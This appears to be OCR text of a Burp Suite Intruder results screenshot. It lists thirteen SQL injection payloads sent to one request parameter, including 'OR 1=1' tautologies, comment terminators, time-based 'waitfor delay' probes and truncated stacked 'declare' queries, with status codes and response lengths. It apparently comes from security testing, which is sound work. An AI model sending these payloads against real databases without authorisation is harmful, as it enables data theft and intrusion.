 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length error logged... Comr
0 200 2844 basel
1 1 ' -- 200 2849
2 1 ' OR 1=1 -- 200 2914
3 1 ' 200 3121
4 1 a' or 1=1-- 200 3129
5 1 "a"" or 1=1--" 200 2858
6 1 or a = a 200 2853
7 1 a' or 'a' = 'a 200 2916
8 1 1 or 1=1 200 2852
9 1 a' waitfor delay '0:0:10'-- 200 3169
10 1 1 waitfor delay '0:0:10'-- 200 3153
11 1 declare @q nvarchar (200) se... 200 2983
12 1 declare @s varchar(200) sele... 200 2938
13 1 declare @q nvarchar (200) 0... 200 2945